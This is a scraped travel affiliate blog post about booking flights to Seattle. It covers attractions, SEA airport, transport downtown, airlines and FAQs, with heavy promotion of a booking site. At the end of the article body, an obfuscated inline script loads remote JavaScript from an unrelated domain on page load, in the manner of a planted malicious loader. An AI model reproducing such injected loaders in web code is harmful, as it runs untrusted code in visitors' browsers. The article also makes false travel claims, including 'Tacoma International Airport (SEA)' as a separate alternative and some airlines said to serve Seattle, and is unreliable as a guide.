	<p>Seattle, often referred to as the &#8220;Emerald City,&#8221; is a captivating destination that combines natural beauty, cultural richness, and technological innovation. Nestled in the Pacific Northwest, this city offers a plethora of reasons why it&#8217;s considered one of the most beautiful and enchanting places to visit in the United States. Seattle&#8217;s beauty is a harmonious blend of natural wonders, architectural marvels, cultural diversity, and a commitment to sustainability. Whether you&#8217;re admiring the city from a towering viewpoint or strolling through its vibrant neighborhoods, Seattle&#8217;s allure as a beautiful destination is undeniable.</p>
<p>Booking a flight to Seattle through Booking opens up a world of possibilities for travelers. With a user-friendly interface and an extensive selection of airlines, it becomes convenient to explore various flight options and find the one that best suits your preferences and travel plans. Whether you&#8217;re looking for affordable fares, flexible schedules, or specific amenities, Booking&#8217;s comprehensive platform empowers you to tailor your flight choices to meet your individual needs. Additionally, their booking services often come with valuable features like real-time updates, making it easier to stay informed about your flight status and any changes that may arise, ensuring a smoother and more enjoyable travel experience to Seattle.</p>
<h2>Why should you travel by flight to Seattle?</h2>
<h3>1. Breathtaking Scenic Views</h3>
<p>Seattle is renowned for its stunning vistas and natural surroundings. The city is nestled between the picturesque Puget Sound and the majestic Cascade and Olympic mountain ranges. From the iconic Space Needle, you can soak in panoramic views of the city&#8217;s skyline, the sparkling waters of Elliott Bay, and the distant snow-capped peaks – a sight that&#8217;s truly a feast for the eyes.</p>
<h3>2. Lush Greenery</h3>
<p>Seattle&#8217;s nickname, <a href="https://nomadscolumn.com/cjb8" target="_blank" rel="nofollow noopener sponsored">the &#8220;Emerald City&#8221;</a>, is well-deserved, thanks to its lush green landscapes. The city is adorned with parks and gardens, including the enchanting Washington Park Arboretum and the internationally acclaimed Japanese Garden. In the spring, cherry blossoms adorn the streets and parks, creating a magical and colorful atmosphere.</p>
<h3>3. Waterfront Charm</h3>
<p>With its proximity to the Puget Sound, Seattle boasts a charming waterfront that offers not only scenic beauty but also a vibrant atmosphere. The bustling Pike Place Market, located right on the waterfront, is a must-visit, where you can watch fishmongers toss fish, explore artisan shops, and savor fresh seafood while enjoying breathtaking views of the water.</p>
<h3>4. Iconic Landmarks</h3>
<p>Seattle is home to iconic landmarks that enhance its beauty. The Space Needle, designed for the 1962 World&#8217;s Fair, is an architectural marvel that stands as a symbol of the city&#8217;s forward-thinking spirit. Additionally, the impressive Mount Rainier, an active stratovolcano, looms majestically in the distance, offering a dramatic backdrop to the city&#8217;s skyline.</p>
<h3>5. Cultural Diversity</h3>
<p>Seattle&#8217;s beauty isn&#8217;t just in its natural surroundings; it&#8217;s also reflected in its diverse culture and vibrant neighborhoods. From the historic streets of Pioneer Square to the artistic enclave of Capitol Hill, each district has its unique charm and character, contributing to the city&#8217;s overall beauty.</p>
<p><strong>Also Read: <a href="https://nomadscolumn.com/london-to-paris-flight/" target="_blank" rel="noopener">London to Paris Flight – Discover the Magic of Two Iconic Capitals</a></strong></p>
<h3>6. Technological Innovation</h3>
<p>Seattle is known for its pioneering role in the tech industry, with companies like Microsoft and Amazon calling it home. The sleek and modern architecture of tech campuses, such as the Amazon Spheres, adds a touch of contemporary beauty to the cityscape.</p>
<h3>7. Outdoor Recreation</h3>
<p>For nature enthusiasts, a flight to Seattle offers a plethora of outdoor activities, including hiking, kayaking, and skiing in the nearby mountains. Whether you&#8217;re exploring the temperate rainforests of Olympic National Park or taking a ferry ride to the San Juan Islands, the natural beauty of the region is ever-present.</p>
<h3>8. Culinary Delights</h3>
<p>Seattle&#8217;s culinary scene is not just about delectable food; it&#8217;s also about the aesthetics of dining. Waterfront seafood restaurants, farm-to-table eateries, and diverse international cuisine options are all part of the city&#8217;s culinary charm.</p>
<h3>9. Arts and Culture</h3>
<p>Seattle&#8217;s vibrant arts scene, including the Seattle Art Museum and the Museum of Pop Culture (MoPOP), adds a layer of cultural beauty to the city. Public art installations and street murals can be found throughout, showcasing the city&#8217;s commitment to creativity.</p>
<h3>10. Community Engagement</h3>
<p>Seattle&#8217;s beauty is also reflected in its strong sense of community and environmental stewardship. The city prioritizes sustainability and green initiatives, making it a cleaner and more beautiful place to live and visit.</p>
<h2>What is the Main Airport for a flight to Seattle?</h2>
<p><a href="https://nomadscolumn.com/cjb8" target="_blank" rel="nofollow noopener sponsored">Seattle-Tacoma International Airport</a> (SEA) stands as the preeminent aerial hub in the city of Seattle, serving as the principal conduit not only to Seattle itself but also to the broader Pacific Northwest region. Situated approximately 13 miles to the south of downtown Seattle, SEA plays a pivotal role in connecting the city&#8217;s residents and visitors alike to a wide array of domestic and international destinations, thus cementing its status as the most heavily frequented airport within this geographical expanse. With its strategic location and comprehensive network of flight routes, Seattle-Tacoma International Airport has earned its reputation as a bustling transportation nexus that facilitates the seamless flow of travelers and cargo, further enhancing the vibrancy and connectivity of this dynamic metropolis.</p>
<h2>How Do I Get from the Airport to Downtown Seattle?</h2>
<ol>
<li>Light Rail: <a href="https://nomadscolumn.com/cjb8" target="_blank" rel="nofollow noopener sponsored">The Link Light Rail</a> is a convenient and affordable option. It takes approximately 40 minutes to reach downtown Seattle from the airport, with stops at major attractions along the way.</li>
<li>Shuttle Services: Various shuttle services and airport shuttles are available, offering shared rides to downtown hotels and other destinations.</li>
<li>Taxis and Rideshares: Taxis and rideshare services like Uber and Lyft are readily available at SEA. The ride to downtown Seattle typically takes around 30 minutes, depending on traffic.</li>
</ol>
<h2>Flight to Seattle:</h2>
<p>Seattle-Tacoma International Airport (SEA) boasts a robust network of airline connections, ensuring that travelers are presented with a rich tapestry of choices when planning their journeys. Among the prominent carriers that serve SEA all of which offer a diverse array of domestic and international routes, passengers will find industry stalwarts such as:</p>
<table width="602">
<tbody>
<tr>
<td width="602">
<h3>What Airlines Fly to Seattle?</h3>
</td>
</tr>
<tr>
<td width="602">●     Emirates</p>
<p>●     Singapore Airlines</p>
<p>●     Qatar Airways</p>
<p>●     Turkish Airlines</p>
<p>●     All Nippon Airways</p>
<p>●     Japan Airlines</p>
<p>●     United Airlines</p>
<p>●     Air India</p>
<p>●     Vistara</p>
<p>●     Lufthansa</p>
<p>●     Malaysia Airlines</p>
<p>●     Air France</p>
<p>●     Oman Air</p>
<p>●     Virgin Atlantic</p>
<p>●     Asiana Airlines</p>
<p>●     American Airlines</p>
<p>●     Air Canada</p>
<p>●     SpiceJet</td>
</tr>
</tbody>
</table>
<p>These airlines provide passengers with an extensive selection of destinations and flight schedules, accommodating a wide spectrum of travel needs.</p>
<p>Furthermore, SEA&#8217;s global reach extends even further with the inclusion of international carriers like British Airways, Lufthansa, and Emirates, which broaden the horizons for those embarking on overseas adventures. These renowned international airlines contribute to the airport&#8217;s status as a pivotal gateway for travelers seeking access to destinations far beyond American borders.</p>
<p>For travelers eager to explore the full spectrum of available airlines and routes, platforms like Booking serve as indispensable resources. Booking&#8217;s comprehensive listing of airlines allows passengers to peruse a multitude of options, enabling them to tailor their travel plans to align perfectly with their preferences and budget considerations. This wealth of choices underscores Seattle-Tacoma International Airport&#8217;s position as a dynamic and diverse hub, catering to the ever-evolving needs and aspirations of today&#8217;s globetrotting enthusiasts.</p>
<h2>How to book the cheapest flight to Seattle?</h2>
<ul>
<li>Use Booking&#8217;s User-Friendly Interface</li>
</ul>
<p>Booking offers an intuitive flight booking platform that simplifies the process. Visit this link to start your search. Here&#8217;s how to navigate it effectively:</p>
<ul>
<li>Select Your Departure Point and Dates</li>
</ul>
<p>Begin by entering your departure location and desired travel dates. Flexibility with your travel dates can be a valuable tool in finding budget-friendly options.</p>
<ul>
<li>Filter and Sort Results</li>
</ul>
<p>To make your choices more manageable, use the filtering options. You can filter by various criteria such as stops, airlines, and price range. Sorting options help you prioritize based on your preferences, whether it&#8217;s price, duration, or other factors.</p>
<ul>
<li>Sign Up for Price Alerts</li>
</ul>
<p>Booking allows you to set up price alerts for your desired flight routes. This way, you&#8217;ll be notified when fares drop, ensuring you snag the best deal.</p>
<ul>
<li>Consider Nearby Airports</li>
</ul>
<p>Seattle is served by multiple airports, so explore flights to nearby alternatives like Tacoma International Airport (SEA) or Bellingham International Airport (BLI). You might find more affordable options, especially during peak travel times.</p>
<h2>Flight to Seattle: How far in advance of my flight should I show up at the airport?</h2>
<ol>
<li>Arriving at the airport with ample time before your flight is crucial to ensure a smooth travel experience. Here are some guidelines:</li>
<li>Domestic Flights: Aim to arrive at least 2 hours before your domestic flight&#8217;s departure time. This makes room for security checks, check-in, and potential delays.</li>
<li>International Flights: <a href="https://nomadscolumn.com/cjb8" target="_blank" rel="nofollow noopener sponsored">For international flights</a>, it&#8217;s advisable to arrive 3 hours before departure. International check-in processes, security checks, and customs procedures may require additional time.</li>
<li>Peak Travel Times: During busy travel seasons or holidays, consider arriving even earlier to account for potential crowds and longer wait times.</li>
</ol>
<p><strong>Also Read &#8211; <a href="https://nomadscolumn.com/flights-to-copenhagen/">Discover the Best Flights to Copenhagen: Your Gateway to Danish Delights</a></strong></p>
<h3>Conclusion</h3>
<p>Booking the <a href="https://nomadscolumn.com/cjb8" target="_blank" rel="nofollow noopener sponsored">cheapest flight to Seattle</a> is a journey in itself, and with Booking&#8217;s user-friendly platform, you&#8217;re well-equipped to find the best deals. Remember to explore nearby <a href="https://en.wikipedia.org/wiki/Airport" target="_blank" rel="noopener">airports</a>, consider various airlines, and arrive at the airport with ample time to spare. As you embark on your adventure to the Emerald City, may your journey be as memorable as the destination itself. Safe travels! Visit <a href="https://nomadscolumn.com/" target="_blank" rel="noopener">Nomadscoloumn</a></p>
<h3>FAQs</h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the cheapest airport near Seattle?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The most budget-friendly airport near Seattle is Bellingham International Airport (BLI), situated about 90 miles north of downtown Seattle. Travelers often find competitive fares and cost-effective options at BLI, making it an attractive choice for those seeking affordable flights to the Seattle area.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the best time of year to visit Seattle?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The best time to visit Seattle is typically during the late spring and early summer months, from May to June. This period offers pleasant weather with mild temperatures, fewer crowds, and the chance to enjoy the city&#8217;s lush greenery in full bloom. Additionally, the summer months of July and August are also popular, although they tend to be busier and slightly drier. However, Seattle&#8217;s weather can be unpredictable, so it&#8217;s advisable to be prepared for occasional rain throughout the year.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What should I do if my flight is delayed or canceled?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">In case of a flight delay or cancellation, stay calm and check with the airline for assistance and updates. They will provide rebooking options or compensation as necessary. Review your passenger rights and consider using travel insurance if you have it. Stay patient and have a backup plan for your travel arrangements.</div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
</div><!-- .entry-content -->

							<footer class="penci-entry-footer">
								<div class="penci-source-via-tags-wrap"></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="9700" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Navigating%20The%20Skies:%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle%20-%20https://nomadscolumn.com/flight-to-seattle/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F&#038;media=https%3A%2F%2Fnomadscolumn.com%2Fwp-content%2Fuploads%2F2023%2F09%2FFlight-to-Seattle.webp&#038;description=Navigating%20The%20Skies%3A%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F&#038;title=Navigating%20The%20Skies%3A%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F&#038;name=Navigating%20The%20Skies%3A%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F&#038;title=Navigating%20The%20Skies%3A%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fnomadscolumn.com%2Fflight-to-seattle%2F&#038;text=Navigating%20The%20Skies%3A%20How%20to%20Book%20the%20Cheapest%20Flight%20to%20Seattle"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://nomadscolumn.com/hotels-in-rock-hill-sc/">Uncovering The Richness Of Rock Hill, SC: Best Hotels In Rock Hill, SC</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://nomadscolumn.com/hotels-in-downtown-boston/">Exploring The Finest Hotels In Downtown Boston For A Relaxing Vacation</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-10808 post type-post status-publish format-standard has-post-thumbnail hentry category-booking category-travel-guide penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/11/Car-Rental-in-Wolverhampton-480x320.webp" href="https://nomadscolumn.com/car-rental-in-wolverhampton/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/car-rental-in-wolverhampton/">Car Rental In Wolverhampton: Top Options, Booking Process &#038; Insider Tips</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-11-13T11:14:11+00:00">November 13, 2023</time><time class="updated" datetime="2025-10-21T15:34:07+00:00">October 21, 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-8858 post type-post status-publish format-standard has-post-thumbnail hentry category-flight penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/07/Flight-to-Okinawa-convert.io_-480x320.webp" href="https://nomadscolumn.com/flight-to-okinawa/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/flight-to-okinawa/">Check Out The Top 5 Best Flight To Okinawa</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2021-07-29T08:03:09+00:00">July 29, 2021</time><time class="updated" datetime="2025-10-21T16:42:43+00:00">October 21, 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-7874 post type-post status-publish format-standard has-post-thumbnail hentry category-flight category-qatar-airways-ww penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://nomadscolumn.com/wp-content/uploads/2023/06/Flights-to-Birmingham-Alabama-480x320.webp" href="https://nomadscolumn.com/flights-to-birmingham-alabama/"></a><h4 class="entry-title"><a href="https://nomadscolumn.com/flights-to-birmingham-alabama/">Explore the Heart of the South &#8211; Flights to Birmingham Alabama</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2023-06-30T06:52:19+00:00">June 30, 2023</time><time class="updated" datetime="2025-10-21T15:40:41+00:00">October 21, 2025</time></div></div></div></div>				</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="custom_html-11" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisement</span></h4></div><div class="textwidget custom-html-widget"><div class="eg-affiliate-banners"
     data-program="hk-expedia"
     data-network="pz"
     data-layout="medium-rectangle"
     data-image="sailing"
     data-message="bye-bye-bucket-list-hello-adventure"
     data-camref="1011l5tz5J"
     data-pubref=""
     data-link="home">
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script class="eg-affiliate-banners-script" 
        src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js">
</script>
</div></div><div id="penci_custom_html-2" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://lulusfashionloungellc.sjv.io/c/4114187/1854482/21545" target="_top" id="1854482"><img src="//a.impactradius-go.com/display-ad/21545-1854482" border="0" alt="" width="4473" height="1693"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4114187/1854482/21545" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-3" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://liquidweb.i3f2.net/c/4114187/386393/4464" target="_top" id="386393"><img src="//a.impactradius-go.com/display-ad/4464-386393" border="0" alt="" width="234" height="60"/></a><img height="0" width="0" src="https://liquidweb.i3f2.net/i/4114187/386393/4464" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-4" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p><a href="https://purple.e9jo.net/c/4114187/1273017/8120" target="_top" id="1273017"><img src="//a.impactradius-go.com/display-ad/8120-1273017" border="0" alt="" width="500" height="213"/></a><img height="0" width="0" src="https://purple.e9jo.net/i/4114187/1273017/8120" style="position:absolute;visibility:hidden;" border="0" /></div></div>	<div id="penci_text-block__46734200" class="penci-block-vc penci-text-block widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_aligncenter">
									<a href="#" target="_blank">											<img class="penci-widget-about-image holder-square penci-lazy" src="https://nomadscolumn.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://nomadscolumn.com/wp-content/uploads/2017/08/pizza-150x150.jpg" alt="About Us"/>
										</a>				
									<h2 class="about-me-heading">Go Travel</h2>
				
									<p>Hi there, We're Go Travel. We love travelling around the world and taking photos of precious moments. Thank you for visit our website!</p>
<div style="text-align:center"><a href='#' class='pencisc-button button pencisc-button__59214073 pencisc-icon-right pencisc-align-center pencisc-small' style='background-color:#2196f3;border-color:#2196f3;color:#ffffff;margin-bottom:0px;'>More About Us<i class="fa fa-angle-right"></i></a></div><style>a.button.pencisc-button__59214073:hover{ color:#ffffff !important;}</style>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__46734200  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style><div id="penci_custom_html-5" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;">Advertisement</p>
<div style="text-align: center;">
    <a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/v6eknxel05ddb446918cf37e25e0cc/?i=4">
        <img width="120" height="600" border="0" src="https://ad.admitad.com/b/v6eknxel05ddb446918cf37e25e0cc/" alt="Trip.com WW"/>
    </a>
</div></div></div><div id="penci_custom_html-10" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
<a href="https://internxt.sjv.io/c/4114187/2145116/14378" target="_top" id="2145116"><img src="//a.impactradius-go.com/display-ad/14378-2145116" border="0" alt="" width="720" height="300"/></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_search"><form method="get" class="search-form" action="https://nomadscolumn.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="penci_block_11__20753355" class="penci-block-vc penci-block_11 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-block_11 penci-widget__block_11 penci-block-load_more penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_11__20753355" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Recent Posts</span></h3>					</div>
	<div id="penci_block_11__20753355block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="block11_first_item hentry penci-post-item"><div class="penci-post-item__inner"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/Jonas-Brothers-Tour-2025-480x320.webp" data-delay="" href="https://nomadscolumn.com/jonas-brothers-tour-2025/" title="Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide"></a><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/jonas-brothers-tour-2025/" title=" Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide ">Jonas Brothers Tour 2025: Epic 20th Anniversary Celebration Ignites Stages Nationwide</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-17T11:39:03+00:00">September 17, 2025</time><time class="updated" datetime="2025-10-21T15:13:59+00:00">October 21, 2025</time></div></div></div></article><div class="block11_items"><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/christmas-holiday-travel-deals-1-280x186.webp" data-delay="" href="https://nomadscolumn.com/christmas-holiday-travel-deals/" title="Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive Getaways in 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/christmas-holiday-travel-deals/" title=" Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive Getaways in 2025 ">Christmas Holiday Travel Deals: Amazing Ultimate Savings on 10 Festive...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-17T06:18:42+00:00">September 17, 2025</time><time class="updated" datetime="2025-10-21T15:14:13+00:00">October 21, 2025</time></div></div></div></article><article class="hentry penci-post-item"><div class="penci_media_object"><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://nomadscolumn.com/wp-content/uploads/2025/09/tame-impala-tour-280x186.webp" data-delay="" href="https://nomadscolumn.com/tame-impala-tour/" title="Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic – 10 Must-Know Dates!"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://nomadscolumn.com/tame-impala-tour/" title=" Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic – 10 Must-Know Dates! ">Epic Tame Impala Tour 2025: Unlock the Psychedelic Magic –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://nomadscolumn.com/author/editme/">Editme</a></span><time class="entry-date published" datetime="2025-09-16T07:10:08+00:00">September 16, 2025</time><time class="updated" datetime="2025-10-21T15:14:27+00:00">October 21, 2025</time></div></div></div></article></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	<div class="penci-pagination penci-ajax-more ">
				    <a class="penci-block-ajax-more-button button " data-mes="Sorry, No more posts" data-block_id="penci_block_11__20753355block_content" >
				     <span class="ajax-more-text">Load more posts</span><span class="ajaxdot"></span><i class="fa fa-refresh"></i>
				    </a>
				   </div></div>
<style>#penci_block_11__20753355 .penci-ajax-more .penci-block-ajax-more-button{ color: #ffffff; }#penci_block_11__20753355 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button,
				#penci_block_11__20753355 .penci-ajax-more:not( .disable_bg_load_more ) .penci-ajax-more .penci-ajax-more-button.loading-posts:hover,#penci_block_11__20753355 
				.penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button.loading-posts:hover
				{ background-color: #111111; }#penci_block_11__20753355 .penci-ajax-more .penci-block-ajax-more-button:hover{ color: #ffffff; }#penci_block_11__20753355 .penci-ajax-more:not( .disable_bg_load_more ) .penci-block-ajax-more-button:hover{ background-color: #2196f3;border-color: #2196f3; }#penci_block_11__20753355 .penci-ajax-more .penci-block-ajax-more-button{ padding-top:0; font-family:"Open Sans";font-weight:700; }#penci_block_11__20753355 .penci-subcat-filter .penci-subcat-item a,#penci_block_11__20753355 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_11__20753355 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }#penci_block_11__20753355 .penci__post-title{ font-family:"Roboto";font-weight:500; }@media screen and (min-width: 768px ){#penci_block_11__20753355 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_11__20753355 .block11_first_item .penci__post-title{ font-size:18px !important; } }#penci_block_11__20753355.penci__general-meta .penci_post-meta{ font-family:"Open Sans";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_11__20753355 = new penciBlock();penci_block_11__20753355.blockID="penci_block_11__20753355";penci_block_11__20753355.atts_json = '{"build_query":"post_type:post|size:3|offset:1","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"10","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"load_more","limit_loadmore":"4","readmore_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_11-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_11__20753355","shortcode_id":"block_11","column_number":1,"category_ids":"","taxonomy":""}';penci_block_11__20753355.content="";penciBlocksArray.push(penci_block_11__20753355);</script><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-4 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center">Advertisement</p>
